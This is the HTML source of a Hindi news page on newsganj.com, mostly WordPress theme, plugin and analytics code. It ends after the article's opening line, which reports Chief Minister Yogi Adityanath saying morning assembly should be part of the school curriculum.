<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "544c619021";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/134476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=134476' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-134476 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-134476" class="single-post-item post-134476 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-cm-yogi tag-lucknow-news tag-shikshak-diwas tag-shikshak-diwas-2023 tag-teachers-day tag-teachers-day-2023 tag-up-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg" class="attachment-large size-large wp-post-image" alt="CM Yogi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">मॉर्निंग असेंबली को बनाएं पाठ्यक्रम का हिस्साः सीएम योगी</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/make-morning-assembly-part-of-curriculum-cm-yogi/" rel="bookmark"><span class="entry-date published" datetime="2023-09-05T15:23:03+05:30">September 5, 2023</span> <span class="updated" datetime="2023-12-12T23:37:48+05:30">at December 12, 2023</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                315</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="nujpn697a472181791" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.nujpn697a472181791 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.nujpn697a472181791 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.nujpn697a472181791 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.nujpn697a472181791 {
display: block;
}
}
@media screen and (max-width: 767px) {
.nujpn697a472181791 {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने मंगलवार को कहा कि मॉर्निंग असेंबली को नियमित रूप से पाठ्यक्रम का हिस्सा बनाया जाना चाहिए।</p>
